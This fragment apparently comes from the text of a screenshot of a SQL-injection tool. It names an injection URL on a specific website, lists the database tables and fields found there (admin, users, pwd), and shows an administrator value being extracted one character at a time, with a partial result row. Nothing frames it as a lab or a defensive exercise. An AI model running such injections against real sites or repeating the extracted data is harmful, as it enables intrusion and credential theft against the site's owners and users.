 注入连接 http://www.yzqxj.com/showtext.asp?id=14220
检测表段 检测字段 检测内容 (1/1)
admin
users
news
pwd
admin
id
位数 内容
第1位 h
第2位 n
第3位 y
第4位 z
第5位 q
第6位 x
第7位 t
编号 pwd admin
1 len... hny...